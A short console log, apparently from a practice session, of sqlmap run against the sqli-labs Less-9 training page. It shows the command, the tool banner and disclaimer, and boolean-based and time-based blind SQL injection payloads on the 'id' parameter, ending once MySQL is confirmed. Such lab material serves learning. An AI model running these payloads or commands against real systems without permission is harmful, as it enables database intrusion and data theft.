 sqlmap
E:\tools\sqlmap>python sqlmap.py -u "http://sqli-labs.com/Less-9/?id=1" --dbms="mysql" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.5.4#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:42:41 /2023-06-06/
[11:42:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3031=3031 AND 'jvFs'='jvFs
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9533 FROM (SELECT(SLEEP(5)))bssF) AND 'qGyW'='qGyW
---
[11:42:41] [INFO] testing MySQL
[11:42:41] [INFO] confirming MySQL
[11:42:42] [INFO] the back-end DBMS is MySQL